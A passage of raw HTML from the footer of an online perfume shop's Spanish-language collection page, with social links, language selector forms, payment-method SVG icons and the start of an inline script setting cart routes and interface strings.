      <a href="https://www.instagram.com/lasuiteperfumeria" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lasuiteperfumeria" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es-pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-pt/collections/perfumes-hombre-jfenzi" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es-pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-pt/collections/perfumes-hombre-jfenzi" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es-pt" title="">La Suite Perfumeria</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://lasuiteperfumeria.com';
      window.routes = {
        cart_add_url: '/es-pt/cart/add',
        cart_change_url: '/es-pt/cart/change',
        cart_update_url: '/es-pt/cart/update',
        cart_clear_url: '/es-pt/cart/clear',
        cart_url: '/es-pt/cart',
        predictive_search_url: '/es-pt/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
